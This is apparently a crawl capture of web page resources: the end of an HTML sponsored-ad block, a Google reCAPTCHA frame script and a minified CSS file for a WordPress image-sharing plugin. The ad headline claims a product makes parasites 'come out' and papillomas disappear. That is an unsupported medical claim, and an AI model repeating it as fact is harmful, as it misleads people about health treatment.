            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741989&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e12zfqwyavqgz-media block-e12zfqwyavqgz-block__item" data-v-116ddeec=""><div class="block-e12zfqwyavqgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/c7a4e17685d24381b0ed6d30628dbed5/d03692df7bedef50.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-e12zfqwyavqgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out And The Papillomas Disappear. Try It!
          </div> <div class="block-e12zfqwyavqgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-e12zfqwyavqgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VkhlEQlZtaPgWDX9vMI9QQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768899936315');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://supersolnishco.net/wp-content/plugins/share-this-image/assets/css/sti.min.css
body_size: 1149
content:
@charset "utf-8";.sti{position:absolute;text-align:left;z-index:99}.sti.sti-hover{z-index:9999999999999999}.sti .sti_reset{bottom:auto!important;float:none!important;left:auto!important;margin:0!important;position:relative!important;right:auto!important;top:auto!important}.sti .sti-share-box{position:absolute;z-index:99;display:flex;flex-direction:column}.sti-align-center .sti .sti-share-box{text-align:center}.sti-align-right .sti .sti-share-box{text-align:right}.sti-align-left .sti .sti-share-box{text-align:left}.sti .sti-share-box .sti-btn,.sti-mobile-btn{cursor:pointer;display:flex;justify-content:center;align-items:center}.sti .sti-share-box .sti-btn{position:relative;-webkit-transition:all 0s linear;-moz-transition:all 0s linear;-ms-transition:all 0s linear;-o-transition:all 0s linear;transition:all 0s linear}.sti .sti-share-box .sti-btn svg{fill:#fff;pointer-events:none}.sti.sti-shortcode{margin:10px 0}.sti.sti-shortcode,.sti.sti-shortcode .sti-share-box{display:flex;flex-direction:row;position:relative;z-index:1}.sti.sti-shortcode .sti-share-box .sti-btn{display:flex}.sti-mobile-btn{position:absolute;z-index:99;width:36px;height:36px;background:#000}.sti-mobile-btn svg{fill:#fff;width:24px;height:24px;margin:0;vertical-align:middle;text-align:center;display:block}.sti-mobile-btn .sti-share-box,.sti-mobile-btn.sti-mobile-show>svg{display:none}.sti-mobile-btn.sti-mobile-show .sti-share-box{display:block}.sti-mobile-btn.sti-mobile-show{background:0 0}.sti-link-form{width:400px;border:1px solid #aaa;background:#f4f4f4;position:absolute;border-radius:4px;top:0;left:100%;padding:2px;margin:0 0 0 5px;font-size:14px;vertical-align:baseline}.sti-link-form .sti-link-label{display:none}.sti-link-form .sti-link-input{-webkit-appearance:none;border-radius:0;font:inherit;overflow:visible;margin:0;background:#fff!important;font-size:14px!important;line-height:18px!important;padding:6px 12px!important;border:1px solid rgba(0,0,0,.2)!important;width:100%!important}.sti .sti-facebook-btn{background-color:#3b5998}.sti .sti-facebook-btn:hover{background-color:#2d4373}.sti .sti-twitter-btn{background-color:#55acee}.sti .sti-twitter-btn:hover{background-color:#2795e9}.sti .sti-linkedin-btn{background-color:#0077b5}.sti .sti-linkedin-btn:hover{background-color:#046293}.sti .sti-pinterest-btn{background-color:#ec1a22}.sti .sti-pinterest-btn:hover{background-color:#d4171e}.sti .sti-tumblr-btn{background-color:#35465c}.sti .sti-tumblr-btn:hover{background-color:#222d3c}.sti .sti-reddit-btn{background-color:#5f99cf}.sti .sti-reddit-btn:hover{background-color:#3a80c1}.sti .sti-digg-btn{background-color:#303030}.sti .sti-digg-btn:hover{background-color:#171717}.sti .sti-delicious-btn{background-color:#4576bd}.sti .sti-delicious-btn:hover{background-color:#3c67a3}.sti .sti-vkontakte-btn{background-color:#507299}.sti .sti-vkontakte-btn:hover{background-color:#43648c}.sti .sti-odnoklassniki-btn{background-color:#f60}.sti .sti-odnoklassniki-btn:hover{background-color:#e55c00}.sti .sti-whatsapp-btn{background-color:#4dc247}.sti .sti-whatsapp-btn:hover{background-color:#4da947}.sti .sti-telegram-btn{background-color:#08c}.sti .sti-telegram-btn:hover{background-color:#007abe}.sti .sti-messenger-btn{background-color:#007fff}.sti .sti-messenger-btn:hover{background-color:#0069d1}.sti.style-flat-small .sti-share-box .sti-btn{width:36px;height:36px;position:relative}.sti.style-flat-small .sti-share-box .sti-btn svg{width:16px;height:16px;margin:0;vertical-align:middle;text-align:center;display:block}.sti.style-flat-small .sti-share-box .sti-btn.sti-digg-btn svg{width:18px;height:18px}.sti.style-flat-small .sti-share-box .sti-btn.sti-telegram-btn svg,.sti.style-flat-small .sti-share-box .sti-btn.sti-whatsapp-btn svg{width:20px;height:20px}.sti.style-flat-small .sti-share-box .sti-btn.sti-messenger-btn svg{width:16px;height:16px}.sti.style-flat-small .sti-share-box .sti-btn.sti-vkontakte-btn svg{width:20px;height:auto}.admin-bar .sti.sti-hover,.theme-Avada .sti.sti-hover{z-index:999999}.theme-flatsome .sti.sti-hover{z-index:29}.theme-porto .sti.sti-hover{z-index:999}.dialog-lightbox-container.elementor-page .sti.sti-hover{z-index:99999}.theme-oceanwp.admin-bar .sti.sti-hover{z-index:999999}.envira-gallery-wrap .sti-mobile-btn{position:absolute!important;width:36px!important;height:36px!important;background:#000!important}